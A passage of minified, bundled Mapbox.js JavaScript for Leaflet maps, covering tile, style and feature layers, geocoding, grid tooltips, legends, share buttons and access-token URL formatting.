c&&(c=c(t)),l.setStyle(c)),l.feature=t,u&&l.bindPopup(u,this.options.popupOptions),this.addLayer(l)}}});e.exports.FeatureLayer=l,e.exports.featureLayer=function(t,e){return new l(t,e)}},{"./format_url":10,"./marker":23,"./request":24,"./simplestyle":26,"./util":29,"@mapbox/sanitize-caja":2}],9:[function(t,e,i){"use strict";var n=L.Class.extend({includes:L.Evented.prototype||L.Mixin.Events,data:{},record:function(t){L.extend(this.data,t),this.fire("change")}});e.exports=new n},{}],10:[function(t,e,i){"use strict";var n=t("./config"),r=t("../package.json").version;e.exports=function(t,e){if(!(e=e||L.mapbox.accessToken)&&n.REQUIRE_ACCESS_TOKEN)throw new Error("An API access token is required to use Mapbox.js. See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");var i="https:"===document.location.protocol||n.FORCE_HTTPS?n.HTTPS_URL:n.HTTP_URL;if(i=i.replace(/\/v4$/,""),i+=t,n.REQUIRE_ACCESS_TOKEN){if("s"===e[0])throw new Error("Use a public access token (pk.*) with Mapbox.js, not a secret access token (sk.*). See https://www.mapbox.com/mapbox.js/api/v"+r+"/api-access-tokens/");i+=-1!==i.indexOf("?")?"&access_token=":"?access_token=",i+=e}return i},e.exports.tileJSON=function(t,i){if(0===t.indexOf("mapbox://styles"))throw new Error("Styles created with Mapbox Studio need to be used with L.mapbox.styleLayer, not L.mapbox.tileLayer");return-1!==t.indexOf("/")?t:(0===(r=t in n.TEMPLATE_STYLES?e.exports("/styles/v1/"+n.TEMPLATE_STYLES[t],i):e.exports("/v4/"+t+".json",i)).indexOf("https")&&(r+="&secure"),r);var r},e.exports.style=function(t,i){if(-1===t.indexOf("mapbox://styles/"))throw new Error("Incorrectly formatted Mapbox style at "+t);var n=t.split("mapbox://styles/")[1];return e.exports("/styles/v1/"+n,i)}},{"../package.json":6,"./config":7}],11:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./feedback"),s=t("./request");e.exports=function(t,e){function i(t,e){var i=Math.pow(10,e);return t.lat=Math.round(t.lat*i)/i,t.lng=Math.round(t.lng*i)/i,t}e||(e={});var a={};return n.strict(t,"string"),-1===t.indexOf("/")&&(t=r("/geocoding/v5/"+t+"/{query}.json",e.accessToken,5)),a.getURL=function(){return t},a.queryURL=function(t){var e=L.Util.isArray,n=!(e(t)||"string"==typeof t),r=n?t.query:t;if(e(r)){for(var s=[],l=0;l<r.length;l++)s[l]=encodeURIComponent(r[l]);r=s.join(";")}else r=encodeURIComponent(r);o.record({geocoding:r});var u=L.Util.template(a.getURL(),{query:r});if(n){if(t.types&&(e(t.types)?u+="&types="+t.types.join():u+="&types="+t.types),t.country&&(e(t.country)?u+="&country="+t.country.join():u+="&country="+t.country),t.bbox&&(e(t.bbox)?u+="&bbox="+t.bbox.join():u+="&bbox="+t.bbox),t.proximity){var c=i(L.latLng(t.proximity),3);u+="&proximity="+c.lng+","+c.lat}"boolean"==typeof t.autocomplete&&(u+="&autocomplete="+t.autocomplete)}return u},a.query=function(t,e){return n.strict(e,"function"),s(a.queryURL(t),(function(t,i){if(i&&(i.length||i.features)){var r={results:i};i.features&&i.features.length&&(r.latlng=[i.features[0].center[1],i.features[0].center[0]],i.features[0].bbox&&(r.bounds=i.features[0].bbox,r.lbounds=n.lbounds(r.bounds))),e(null,r)}else e(t||!0)})),a},a.reverseQuery=function(t,e){function n(t){var e;return(e=i(e=void 0!==t.lat&&void 0!==t.lng?L.latLng(t.lat,t.lng):void 0!==t.lat&&void 0!==t.lon?L.latLng(t.lat,t.lon):L.latLng(t[1],t[0]),5)).lng+","+e.lat}var r="";if(t.length&&t[0].length){for(var o=0,l=[];o<t.length;o++)l.push(n(t[o]));r=l.join(";")}else r=n(t);return s(a.queryURL(r),(function(t,i){e(t,i)})),a},a}},{"./feedback":9,"./format_url":10,"./request":24,"./util":29}],12:[function(t,e,i){"use strict";var n=t("./geocoder"),r=t("./util"),o=L.Control.extend({includes:L.Evented.prototype||L.Mixin.Events,options:{proximity:!0,position:"topleft",pointZoom:16,keepOpen:!1,autocomplete:!1,queryOptions:{}},initialize:function(t,e){L.Util.setOptions(this,e),this.setURL(t),this._updateSubmit=L.bind(this._updateSubmit,this),this._updateAutocomplete=L.bind(this._updateAutocomplete,this),this._chooseResult=L.bind(this._chooseResult,this)},setURL:function(t){return this.geocoder=n(t,{accessToken:this.options.accessToken}),this},getURL:function(){return this.geocoder.getURL()},setID:function(t){return this.setURL(t)},setTileJSON:function(t){return this.setURL(t.geocoder)},_toggle:function(t){t&&L.DomEvent.stop(t),L.DomUtil.hasClass(this._container,"active")?(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur()):(L.DomUtil.addClass(this._container,"active"),this._input.focus(),this._input.select())},_closeIfOpen:function(){L.DomUtil.hasClass(this._container,"active")&&!this.options.keepOpen&&(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur())},onAdd:function(t){var e=L.DomUtil.create("div","leaflet-control-mapbox-geocoder leaflet-bar leaflet-control"),i=L.DomUtil.create("a","leaflet-control-mapbox-geocoder-toggle mapbox-icon mapbox-icon-geocoder",e),n=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-results",e),r=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-wrap",e),o=L.DomUtil.create("form","leaflet-control-mapbox-geocoder-form",r),s=L.DomUtil.create("input","",o);return i.href="#",i.innerHTML="&nbsp;",s.type="text",s.setAttribute("placeholder","Search"),L.DomEvent.addListener(o,"submit",this._geocode,this),L.DomEvent.addListener(s,"keyup",this._autocomplete,this),L.DomEvent.disableClickPropagation(e),this._map=t,this._results=n,this._input=s,this._form=o,this.options.keepOpen?L.DomUtil.addClass(e,"active"):(this._map.on("click",this._closeIfOpen,this),L.DomEvent.addListener(i,"click",this._toggle,this)),e},_updateSubmit:function(t,e){if(L.DomUtil.removeClass(this._container,"searching"),this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),1===i.length?(this.fire("autoselect",{feature:i[0]}),this.fire("found",{results:e.results}),this._chooseResult(i[0]),this._closeIfOpen()):i.length>1?(this.fire("found",{results:e.results}),this._displayResults(i)):(this.fire("notfound"),this._displayResults(i))}},_updateAutocomplete:function(t,e){if(this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),i.length?this.fire("found",{results:e.results}):this.fire("notfound"),this._displayResults(i)}},_displayResults:function(t){for(var e=0,i=Math.min(t.length,5);e<i;e++){var n=t[e],r=n.place_name;if(r.length){var o=L.DomUtil.create("a","",this._results);o["innerText"in o?"innerText":"textContent"]=r,o.setAttribute("title",r),o.href="#",L.bind((function(t){L.DomEvent.addListener(o,"click",(function(e){this._chooseResult(t),L.DomEvent.stop(e),this.fire("select",{feature:t})}),this)}),this)(n)}}t.length>5&&(L.DomUtil.create("span","",this._results).innerHTML="Top 5 of "+t.length+"  results")},_chooseResult:function(t){t.bbox?this._map.fitBounds(r.lbounds(t.bbox)):t.center&&this._map.setView([t.center[1],t.center[0]],void 0===this._map.getZoom()?this.options.pointZoom:Math.max(this._map.getZoom(),this.options.pointZoom))},_geocode:function(t){if(L.DomEvent.preventDefault(t),""===this._input.value)return this._updateSubmit();L.DomUtil.addClass(this._container,"searching"),this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateSubmit)},_autocomplete:function(){if(this.options.autocomplete)return""===this._input.value?this._updateAutocomplete():void this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateAutocomplete)}});e.exports.GeocoderControl=o,e.exports.geocoderControl=function(t,e){return new o(t,e)}},{"./geocoder":11,"./util":29}],13:[function(t,e,i){"use strict";e.exports=function(t){return function(e,i){if(t){var n=function(t){return t>=93&&t--,t>=35&&t--,t-32}(t.grid[i].charCodeAt(e)),r=t.keys[n];return t.data[r]}}}},{}],14:[function(t,e,i){"use strict";var n=t("./util"),r=t("mustache"),o=L.Control.extend({options:{pinnable:!0,follow:!1,sanitizer:t("@mapbox/sanitize-caja"),touchTeaser:!0,location:!0},_currentContent:"",_pinned:!1,initialize:function(t,e){L.Util.setOptions(this,e),n.strict_instance(t,L.Class,"L.mapbox.gridLayer"),this._layer=t},setTemplate:function(t){return n.strict(t,"string"),this.options.template=t,this},_template:function(t,e){if(e){var i=this.options.template||this._layer.getTileJSON().template;if(i){var n={};return n["__"+t+"__"]=!0,this.options.sanitizer(r.to_html(i,L.extend(n,e)))}}},_show:function(t,e){t!==this._currentContent&&(this._currentContent=t,this.options.follow?(this._popup.setContent(t).setLatLng(e.latLng),this._map._popup!==this._popup&&this._popup.openOn(this._map)):(this._container.style.display="block",this._contentWrapper.innerHTML=t))},hide:function(){return this._pinned=!1,this._currentContent="",this._map.closePopup(),this._container.style.display="none",this._contentWrapper.innerHTML="",L.DomUtil.removeClass(this._container,"closable"),this},_mouseover:function(t){if(t.data?L.DomUtil.addClass(this._map._container,"map-clickable"):L.DomUtil.removeClass(this._map._container,"map-clickable"),!this._pinned){var e=this._template("teaser",t.data);e?this._show(e,t):this.hide()}},_mousemove:function(t){this._pinned||this.options.follow&&this._popup.setLatLng(t.latLng)},_navigateTo:function(t){window.top.location.href=t},_click:function(t){var e=this._template("location",t.data);if(this.options.location&&e&&0===e.search(/^https?:/))return this._navigateTo(this._template("location",t.data));if(this.options.pinnable){var i=this._template("full",t.data);!i&&this.options.touchTeaser&&L.Browser.touch&&(i=this._template("teaser",t.data)),i?(L.DomUtil.addClass(this._container,"closable"),this._pinned=!0,this._show(i,t)):this._pinned&&(L.DomUtil.removeClass(this._container,"closable"),this._pinned=!1,this.hide())}},_onPopupClose:function(){this._currentContent=null,this._pinned=!1},_createClosebutton:function(t,e){var i=L.DomUtil.create("a","close",t);return i.innerHTML="close",i.href="#",i.title="close",L.DomEvent.on(i,"click",L.DomEvent.stopPropagation).on(i,"mousedown",L.DomEvent.stopPropagation).on(i,"dblclick",L.DomEvent.stopPropagation).on(i,"click",L.DomEvent.preventDefault).on(i,"click",e,this),i},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-grid map-tooltip"),i=L.DomUtil.create("div","map-tooltip-content");return e.style.display="none",this._createClosebutton(e,this.hide),e.appendChild(i),this._contentWrapper=i,this._popup=new L.Popup({autoPan:!1,closeOnClick:!1}),t.on("popupclose",this._onPopupClose,this),L.DomEvent.disableClickPropagation(e).addListener(e,"mousewheel",L.DomEvent.stopPropagation),this._layer.on("mouseover",this._mouseover,this).on("mousemove",this._mousemove,this).on("click",this._click,this),e},onRemove:function(t){t.off("popupclose",this._onPopupClose,this),this._layer.off("mouseover",this._mouseover,this).off("mousemove",this._mousemove,this).off("click",this._click,this)}});e.exports.GridControl=o,e.exports.gridControl=function(t,e){return new o(t,e)}},{"./util":29,"@mapbox/sanitize-caja":2,mustache:5}],15:[function(t,e,i){"use strict";var n=t("./util"),r=t("./request"),o=t("./grid"),s=L.Layer.extend({includes:[t("./load_tilejson")],options:{template:function(){return""}},_mouseOn:null,_tilejson:{},_cache:{},initialize:function(t,e){L.Util.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){return n.strict(t,"object"),L.extend(this.options,{grids:t.grids,minZoom:t.minzoom,maxZoom:t.maxzoom,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this._cache={},this._update(),this},getTileJSON:function(){return this._tilejson},active:function(){return!!(this._map&&this.options.grids&&this.options.grids.length)},onAdd:function(t){this._map=t,this._update(),this._map.on("click",this._click,this).on("mousemove",this._move,this).on("moveend",this._update,this)},onRemove:function(){this._map.off("click",this._click,this).off("mousemove",this._move,this).off("moveend",this._update,this)},getData:function(t,e){if(this.active()){var i=this._map,n=i.project(t.wrap()),r=Math.floor(n.x/256),o=Math.floor(n.y/256),s=i.options.crs.scale(i.getZoom())/256;return r=(r+s)%s,o=(o+s)%s,this._getTile(i.getZoom(),r,o,(function(t){var i=Math.floor((n.x-256*r)/4),s=Math.floor((n.y-256*o)/4);e(t(i,s))})),this}},_click:function(t){this.getData(t.latlng,L.bind((function(e){this.fire("click",{latLng:t.latlng,data:e})}),this))},_move:function(t){this.getData(t.latlng,L.bind((function(e){e!==this._mouseOn?(this._mouseOn&&this.fire("mouseout",{latLng:t.latlng,data:this._mouseOn}),this.fire("mouseover",{latLng:t.latlng,data:e}),this._mouseOn=e):this.fire("mousemove",{latLng:t.latlng,data:e})}),this))},_getTileURL:function(t){var e=this.options.grids,i=e[(t.x+t.y)%e.length];return L.Util.template(i,t)},_update:function(){if(this.active()){var t=this._map.getPixelBounds(),e=this._map.getZoom();if(!(e>this.options.maxZoom||e<this.options.minZoom))for(var i=L.bounds(t.min.divideBy(256)._floor(),t.max.divideBy(256)._floor()),n=this._map.options.crs.scale(e)/256,r=i.min.x;r<=i.max.x;r++)for(var o=i.min.y;o<=i.max.y;o++)this._getTile(e,(r%n+n)%n,(o%n+n)%n)}},_getTile:function(t,e,i,n){var s=t+"_"+e+"_"+i,a=L.point(e,i);if(a.z=t,this._tileShouldBeLoaded(a)){if(s in this._cache){if(!n)return;return void("function"==typeof this._cache[s]?n(this._cache[s]):this._cache[s].push(n))}this._cache[s]=[],n&&this._cache[s].push(n),r(this._getTileURL(a),L.bind((function(t,e){var i=this._cache[s];this._cache[s]=o(e);for(var n=0;n<i.length;++n)i[n](this._cache[s])}),this))}},_tileShouldBeLoaded:function(t){if(t.z>this.options.maxZoom||t.z<this.options.minZoom)return!1;if(this.options.bounds){var e=t.multiplyBy(256),i=e.add(new L.Point(256,256)),n=this._map.unproject(e),r=this._map.unproject(i),o=new L.LatLngBounds([n,r]);if(!this.options.bounds.intersects(o))return!1}return!0}});e.exports.GridLayer=s,e.exports.gridLayer=function(t,e){return new s(t,e)}},{"./grid":13,"./load_tilejson":19,"./request":24,"./util":29}],16:[function(t,e,i){"use strict";var n=t("./leaflet");t("./mapbox"),e.exports=n},{"./leaflet":17,"./mapbox":21}],17:[function(t,e,i){e.exports=window.L=t("leaflet/dist/leaflet-src")},{"leaflet/dist/leaflet-src":4}],18:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomright",sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t){L.setOptions(this,t),this._legends={}},onAdd:function(){return this._container=L.DomUtil.create("div","map-legends wax-legends"),L.DomEvent.disableClickPropagation(this._container),this._update(),this._container},addLegend:function(t){return t?(this._legends[t]||(this._legends[t]=0),this._legends[t]++,this._update()):this},removeLegend:function(t){return t?(this._legends[t]&&this._legends[t]--,this._update()):this},_update:function(){if(!this._map)return this;this._container.innerHTML="";var t="none";for(var e in this._legends)if(this._legends.hasOwnProperty(e)&&this._legends[e]){L.DomUtil.create("div","map-legend wax-legend",this._container).innerHTML=this.options.sanitizer(e),t="block"}return this._container.style.display=t,this}});e.exports.LegendControl=n,e.exports.legendControl=function(t){return new n(t)}},{"@mapbox/sanitize-caja":2}],19:[function(t,e,i){"use strict";var n=t("./request"),r=t("./format_url"),o=t("./util");e.exports={_loadTileJSON:function(t){if("string"==typeof t){var e=t,i=-1!==(t=r.tileJSON(t,this.options&&this.options.accessToken)).indexOf("/styles/v1/");i||o.warn("Warning: this implementation is loading a Mapbox Studio Classic style ("+e+"). Studio Classic styles are scheduled for deprecation: https://blog.mapbox.com/deprecating-studio-classic-styles-c65a744140a6"),n(t,L.bind((function(e,n){e?(o.log("could not load TileJSON at "+t),this.fire("error",{error:e})):n&&i?(n.tiles=[r("/styles/v1/"+n.owner+"/"+n.id+"/tiles/256/{z}/{x}/{y}",this.options.accessToken)],this._setTileJSON(n),this.fire("ready")):n&&(this._setTileJSON(n),this.fire("ready"))}),this))}else t&&"object"==typeof t&&this._setTileJSON(t)}}},{"./format_url":10,"./request":24,"./util":29}],20:[function(t,e,i){"use strict";function n(t,e){return!e||t.accessToken?t:L.extend({accessToken:e},t)}var r=t("./tile_layer").tileLayer,o=t("./feature_layer").featureLayer,s=t("./grid_layer").gridLayer,a=t("./grid_control").gridControl,l=t("./share_control").shareControl,u=t("./legend_control").legendControl,c=t("./mapbox_logo").mapboxLogoControl,h=t("./feedback"),d=L.Map.extend({includes:[t("./load_tilejson")],options:{tileLayer:{},featureLayer:{},gridLayer:{},legendControl:{},gridControl:{},shareControl:!1,sanitizer:t("@mapbox/sanitize-caja")},_tilejson:{},initialize:function(t,e,i){if(L.Map.prototype.initialize.call(this,t,L.extend({},L.Map.prototype.options,i)),this.attributionControl){this.attributionControl.setPrefix("");var d=this.options.attributionControl.compact;(d||!1!==d&&this._container.offsetWidth<=640)&&L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution"),void 0===d&&this.on("resize",(function(){this._container.offsetWidth>640?L.DomUtil.removeClass(this.attributionControl._container,"leaflet-compact-attribution"):L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution")}))}this.options.tileLayer&&(this.tileLayer=r(void 0,n(this.options.tileLayer,this.options.accessToken)),this.addLayer(this.tileLayer)),this.options.featureLayer&&(this.featureLayer=o(void 0,n(this.options.featureLayer,this.options.accessToken)),this.addLayer(this.featureLayer)),this.options.gridLayer&&(this.gridLayer=s(void 0,n(this.options.gridLayer,this.options.accessToken)),this.addLayer(this.gridLayer)),this.options.gridLayer&&this.options.gridControl&&(this.gridControl=a(this.gridLayer,this.options.gridControl),this.addControl(this.gridControl)),this.options.legendControl&&(this.legendControl=u(this.options.legendControl),this.addControl(this.legendControl)),this.options.shareControl&&(this.shareControl=l(void 0,n(this.options.shareControl,this.options.accessToken)),this.addControl(this.shareControl)),this._mapboxLogoControl=c(this.options.mapboxLogoControl),this.addControl(this._mapboxLogoControl),this._loadTileJSON(e),this.on("layeradd",this._onLayerAdd,this).on("layerremove",this._onLayerRemove,this).on("moveend",this._updateMapFeedbackLink,this),this.whenReady((function(){h.on("change",this._updateMapFeedbackLink,this)})),this.on("unload",(function(){h.off("change",this._updateMapFeedbackLink,this)}))},_setTileJSON:function(t){return this._tilejson=t,this._initialize(t),this},getTileJSON:function(){return this._tilejson},_initialize:function(t){if(this.tileLayer&&(this.tileLayer._setTileJSON(t),this._updateLayer(this.tileLayer)),this.featureLayer&&!this.featureLayer.getGeoJSON()&&t.data&&t.data[0]&&this.featureLayer.loadURL(t.data[0]),this.gridLayer&&(this.gridLayer._setTileJSON(t),this._updateLayer(this.gridLayer)),this.legendControl&&t.legend&&this.legendControl.addLegend(t.legend),this.shareControl&&this.shareControl._setTileJSON(t),this._mapboxLogoControl._setTileJSON(t),!this._loaded&&t.center){var e=t.zoom?t.zoom:t.center[2],i=void 0!==this.getZoom()?this.getZoom():e,n=L.latLng(t.center[1],t.center[0]);this.setView(n,i)}},_updateMapFeedbackLink:function(){if(this._controlContainer&&this._controlContainer.getElementsByClassName){var t=this._controlContainer.getElementsByClassName("mapbox-improve-map");if(t.length&&this._loaded){var e=this.getCenter().wrap(),i="#"+((this._tilejson||{}).id||"")+"/"+e.lng.toFixed(3)+"/"+e.lat.toFixed(3)+"/"+this.getZoom();for(var n in h.data)i+="/"+n+"="+h.data[n];for(var r=0;r<t.length;r++)t[r].hash=i}}},_onLayerAdd:function(t){"on"in t.layer&&t.layer.on("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerRemove:function(t){"on"in t.layer&&t.layer.off("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerReady:function(t){this._updateLayer(t.target)},_updateLayer:function(t){if(t.options){this.attributionControl&&this._loaded&&t.getAttribution&&this.attributionControl.addAttribution(t.getAttribution()),L.stamp(t)in this._zoomBoundLayers||!t.options.maxZoom&&!t.options.minZoom||(this._zoomBoundLayers[L.stamp(t)]=t);var e=this._mapboxLogoControl.getContainer();if(!L.DomUtil.hasClass(e,"mapbox-logo-true")){var i=t._tilejson;this._mapboxLogoControl._setTileJSON(i)}this._updateMapFeedbackLink(),this._updateZoomLevels()}}});e.exports.Map=d,e.exports.map=function(t,e,i){return new d(t,e,i)}},{"./feature_layer":8,"./feedback":9,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./load_tilejson":19,"./mapbox_logo":22,"./share_control":25,"./tile_layer":28,"@mapbox/sanitize-caja":2}],21:[function(t,e,i){"use strict";var n=t("./geocoder_control"),r=t("./grid_control"),o=t("./feature_layer"),s=t("./legend_control"),a=t("./share_control"),l=t("./tile_layer"),u=t("./map"),c=t("./grid_layer"),h=t("./style_layer");L.mapbox=e.exports={VERSION:t("../package.json").version,geocoder:t("./geocoder"),marker:t("./marker"),simplestyle:t("./simplestyle"),tileLayer:l.tileLayer,TileLayer:l.TileLayer,styleLayer:h.styleLayer,StyleLayer:h.StyleLayer,shareControl:a.shareControl,ShareControl:a.ShareControl,legendControl:s.legendControl,LegendControl:s.LegendControl,geocoderControl:n.geocoderControl,GeocoderControl:n.GeocoderControl,gridControl:r.gridControl,GridControl:r.GridControl,gridLayer:c.gridLayer,GridLayer:c.GridLayer,featureLayer:o.featureLayer,FeatureLayer:o.FeatureLayer,map:u.map,Map:u.Map,config:t("./config"),sanitize:t("@mapbox/sanitize-caja"),template:t("mustache").to_html,feedback:t("./feedback")},window.L.Icon.Default.imagePath=("https:"===document.location.protocol||"http:"===document.location.protocol?"":"https:")+"//api.tiles.mapbox.com/mapbox.js/v"+t("../package.json").version+"/images/"},{"../package.json":6,"./config":7,"./feature_layer":8,"./feedback":9,"./geocoder":11,"./geocoder_control":12,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./map":20,"./marker":23,"./share_control":25,"./simplestyle":26,"./style_layer":27,"./tile_layer":28,"@mapbox/sanitize-caja":2,mustache:5}],22:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomleft"},initialize:function(t){L.setOptions(this,t)},onAdd:function(){return this._container=L.DomUtil.create("div","mapbox-logo"),this._container},_setTileJSON:function(t){t.mapbox_logo&&L.DomUtil.addClass(this._container,"mapbox-logo-true"),t.tilejson||"mapbox"!==t.owner||L.DomUtil.addClass(this._container,"mapbox-logo-true")}});e.exports.MapboxLogoControl=n,e.exports.mapboxLogoControl=function(t){return new n(t)}},{}],23:[function(t,e,i){"use strict";function n(t,e){var i={small:[20,50],medium:[30,70],large:[35,90]},n=(t=t||{})["marker-size"]||"medium",o="marker-symbol"in t&&""!==t["marker-symbol"]?"-"+t["marker-symbol"]:"",s=(t["marker-color"]||"7e7e7e").replace("#","");return L.icon({iconUrl:r("/v4/marker/pin-"+n.charAt(0)+o+"+"+s+(L.Browser.retina?"@2x":"")+".png",e&&e.accessToken),iconSize:i[n],iconAnchor:[i[n][0]/2,i[n][1]/2],popupAnchor:[0,-i[n][1]/2]})}var r=t("./format_url"),o=t("./util"),s=t("@mapbox/sanitize-caja");e.exports={icon:n,style:function(t,e,i){return L.marker(e,{icon:n(t.properties,i),title:o.strip_tags(s(t.properties&&t.properties.title||""))})},createPopup:function(t,e){if(!t||!t.properties)return"";var i="";return t.properties.title&&(i+='<div class="marker-title">'+t.properties.title+"</div>"),t.properties.description&&(i+='<div class="marker-description">'+t.properties.description+"</div>"),(e||s)(i)}}},{"./format_url":10,"./util":29,"@mapbox/sanitize-caja":2}],24:[function(t,e,i){"use strict";var n=t("@mapbox/corslite"),r=t("./util").strict,o=t("./config"),s=/^(https?:)?(?=\/\/(.|api)\.tiles\.mapbox\.com\/)/;e.exports=function(t,e){return r(t,"string"),r(e,"function"),t=t.replace(s,(function(t,e){return"withCredentials"in new window.XMLHttpRequest?"https:"===e||"https:"===document.location.protocol||o.FORCE_HTTPS?"https:":"http:":document.location.protocol})),n(t,(function(t,i){!t&&i&&(i=JSON.parse(i.responseText)),e(t,i)}))}},{"./config":7,"./util":29,"@mapbox/corslite":1}],25:[function(t,e,i){"use strict";var n=t("./format_url"),r=L.Control.extend({includes:[t("./load_tilejson")],options:{position:"topleft",url:""},initialize:function(t,e){L.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){this._tilejson=t},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-mapbox-share leaflet-bar"),i=L.DomUtil.create("a","mapbox-share mapbox-icon mapbox-icon-share",e);return i.href="#",this._modal=L.DomUtil.create("div","mapbox-modal",this._map._container),this._mask=L.DomUtil.create("div","mapbox-modal-mask",this._modal),this._content=L.DomUtil.create("div","mapbox-modal-content",this._modal),L.DomEvent.addListener(i,"click",this._shareClick,this),L.DomEvent.disableClickPropagation(e),this._map.on("mousedown",this._clickOut,this),e},_clickOut:function(t){if(this._sharing)return L.DomEvent.preventDefault(t),L.DomUtil.removeClass(this._modal,"active"),this._content.innerHTML="",void(this._sharing=null)},_shareClick:function(t){function e(t,e,i){var n=document.createElement("a");return n.setAttribute("class",t),n.setAttribute("href",e),n.setAttribute("target","_blank"),i=document.createTextNode(i),n.appendChild(i),n}if(L.DomEvent.stop(t),this._sharing)return this._clickOut(t);var i=this._tilejson||this._map._tilejson||{},r=encodeURIComponent(this.options.url||i.webpage||window.location),o=encodeURIComponent(i.name),s="//twitter.com/intent/tweet?status="+o+" "+r,a="//www.facebook.com/sharer.php?u="+r+"&t="+o,l="//www.pinterest.com/pin/create/button/?url="+r+"&media="+n("/v4/"+i.id+"/"+this._map.getCenter().lng+","+this._map.getCenter().lat+","+this._map.getZoom()+"/600x600.png",this.options.accessToken)+"&description="+o,u='<iframe width="100%" height="500px" frameBorder="0" src="'+n("/v4/"+i.id+".html",this.options.accessToken)+'"></iframe>';L.DomUtil.addClass(this._modal,"active"),this._sharing=L.DomUtil.create("div","mapbox-modal-body",this._content);var c=e("mapbox-button mapbox-button-icon mapbox-icon-twitter",s,"Twitter"),h=e("mapbox-button mapbox-button-icon mapbox-icon-facebook",a,"Facebook"),d=e("mapbox-button mapbox-button-icon mapbox-icon-pinterest",l,"Pinterest"),p=document.createElement("h3"),f=document.createTextNode("Share this map");p.appendChild(f);var m=document.createElement("div");m.setAttribute("class","mapbox-share-buttons"),m.appendChild(h),m.appendChild(c),m.appendChild(d),this._sharing.appendChild(p),this._sharing.appendChild(m);var g=L.DomUtil.create("input","mapbox-embed",this._sharing);g.type="text",g.value=u,L.DomUtil.create("label","mapbox-embed-description",this._sharing).innerHTML="Copy and paste this <strong>HTML code</strong> into documents to embed this map on web pages.";var _=L.DomUtil.create("a","leaflet-popup-close-button",this._sharing);_.href="#",L.DomEvent.disableClickPropagation(this._sharing),L.DomEvent.addListener(_,"click",this._clickOut,this),L.DomEvent.addListener(g,"click",(function(t){t.target.focus(),t.target.select()}))}});e.exports.ShareControl=r,e.exports.shareControl=function(t,e){return new r(t,e)}},{"./format_url":10,"./load_tilejson":19}],26:[function(t,e,i){"use strict";var n={stroke:"#555555","stroke-width":2,"stroke-opacity":1,fill:"#555555","fill-opacity":.5},r=[["stroke","color"],["stroke-width","weight"],["stroke-opacity","opacity"],["fill","fillColor"],["fill-opacity","fillOpacity"]];e.exports={style:function(t){return function(t){for(var e={},i=0;i<r.length;i++)e[r[i][1]]=t[r[i][0]];return e}(function(t,e){var i={};for(var n in e)void 0===t[n]?i[n]=e[n]:i[n]=t[n];return i}(t.properties||{},n))},defaults:n}},{}],27:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=L.TileLayer.extend({options:{sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,L.extend({},e,{tileSize:512,zoomOffset:-1,minNativeZoom:0,tms:!1})),this._url=this._formatTileURL(t),this._getAttribution(t)},_getAttribution:function(t){var e=r.style(t,this.options&&this.options.accessToken);o(e,L.bind((function(i,s){i&&(n.log("could not load Mapbox style at "+e),this.fire("error",{error:i}));var a=[];for(var l in s.sources){var u=s.sources[l].url.split("mapbox://")[1];a.push(u)}o(r.tileJSON(a.join(),this.options.accessToken),L.bind((function(e,i){e?(n.log("could not load TileJSON at "+t),this.fire("error",{error:e})):i&&(n.strict(i,"object"),this.options.attribution=this.options.sanitizer(i.attribution),this._tilejson=i,this.fire("ready"))}),this))}),this))},setUrl:null,_formatTileURL:function(t){if("string"==typeof t){-1===t.indexOf("mapbox://styles/")&&(n.log("Incorrectly formatted Mapbox style at "+t),this.fire("error"));var e=t.split("mapbox://styles/")[1];return r("/styles/v1/"+e+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}if("object"==typeof t)return r("/styles/v1/"+t.owner+"/"+t.id+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}});e.exports.StyleLayer=s,e.exports.styleLayer=function(t,e){return new s(t,e)}},{"./format_url":10,"./request":24,"./util":29,"@mapbox/sanitize-caja":2}],28:[function(t,e,i){"use strict";var n=t("./util"),r=/\.((?:png|jpg)\d*)(?=$|\?)/,o=L.TileLayer.extend({includes:[t("./load_tilejson")],options:{sanitizer:t("@mapbox/sanitize-caja")},formats:["png","jpg","png32","png64","png128","png256","jpg70","jpg80","jpg90"],scalePrefix:"@2x.",initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,e),this._tilejson={},e&&e.format&&n.strict_oneof(e.format,this.formats),this._loadTileJSON(t)},setFormat:function(t){return n.strict(t,"string"),this.options.format=t,this.redraw(),this},setUrl:null,_setTileJSON:function(t){if(n.strict(t,"object"),!this.options.format){var e=t.tiles[0].match(r);e&&(this.options.format=e[1])}return 